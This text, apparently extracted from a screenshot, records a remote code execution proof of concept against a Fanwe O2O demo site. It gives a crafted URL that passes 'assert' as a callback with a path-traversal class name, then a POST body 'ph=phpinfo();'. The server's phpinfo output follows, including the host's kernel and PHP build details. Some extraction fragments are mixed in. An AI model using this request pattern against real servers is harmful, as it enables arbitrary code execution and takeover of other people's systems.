 RL
http://o2odemo.fanwe.net/m.php?callback=assert&m=ApiLogin&a=install&class_name=../../public/aaaaaaaaaaaaa
RL
e
Enable Post data Enable Referrer
ph=phpinfo();
PHP Version 5.3.3
php
System Linux iZ23w0mo4n2Z 2.6.32-431.23.3.el6.x86_64 #1 SMP Thu Jul 31 17:20:51 UTC 2014 x86_64
Build Date Oct 30 2014 20:13:31
Configure Command
'./configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--target=x86_64-redhat-linux-gnu' '--program-
prefix=' '--prefix=/usr' '--exec-prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr/share'
'--includedir=/usr/include' '--libdir=/usr/lib64' '--libexecdir=/usr/libexec' '--localstatedir=/var' '--sharedstatedir=/var/lib' '--mandir=/usr
/share/man' '--infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib64' '--with-config-file-path=/etc' '--with-config-
file-scan-dir=/etc/php.d' '--disable-debug' '--with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-exec-dir=/usr/bin' '--with-
freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-
iconv' '--with-jpeg-dir=/usr' '--with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-layout=GNU' '--enable-exif' '--enable-ftp'
'--enable-magic-quotes' '--enable-sockets' '--enable-sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--with-kerberos' '--enable-
ucd-snmp-hack' '--enable-shmop' '--enable-calendar' '--without-sqlite' '--with-libxml-dir=/usr' '--enable-xml' '--with-system-tzdata'
'--with-apxs2=/usr/sbin/apxs' '--without-mysql' '--without-gd' '--disable-dom' '--disable-dba' '--without-unixODBC' '--disable-pdo'
'--disable-xmlreader' '--disable-xmlwriter' '--without-sqlite3' '--disable-phar' '--disable-fileinfo' '--disable-json' '--without-pspell'
'--disable-wddx' '--without-curl' '--disable-posix' '--disable-sysvmsg' '--disable-sysvshm' '--disable-sysvsem'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration /etc
File (php.ini)